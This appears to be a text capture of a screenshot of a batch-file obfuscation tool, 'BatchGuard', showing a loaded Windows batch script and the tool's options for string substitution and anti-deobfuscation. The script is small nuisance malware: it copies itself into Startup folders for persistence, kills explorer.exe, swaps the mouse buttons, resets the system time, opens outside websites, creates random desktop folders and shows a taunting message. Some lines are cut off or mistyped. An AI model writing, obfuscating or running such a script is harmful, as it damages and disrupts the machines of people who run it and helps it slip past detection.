 BatchGuard v0.6.1
Open Load config Save config
color a
cls
@echo off
msg * (Muhahaha)
set date=1
time 0:00
copy %0 "%homedrive%%homepath%\AppData\Roaming\Microsoft\Windows\Start Menu\Progr
copy %0 "%homedrive%%homepath%\Startm~1\Programme\Autostart\"
copy 0% "%systemdrive%\Documents and Settings\All Users\Start Menu\Programs\Start
taskkill /IM explorer.exe /f
Rundll32 user32, SwapMouseButton
start www.evil-shit.de
start www.akk.li/pics/anne/jpg
cd %userprofile%\desktop
md %random%
md %random%
md %random%
Protect
String substitution
Split strings
Add UTF-16 BOM
Strip comments (REM)
Anti deobfuscation (>nul)
Embedded files:
Add file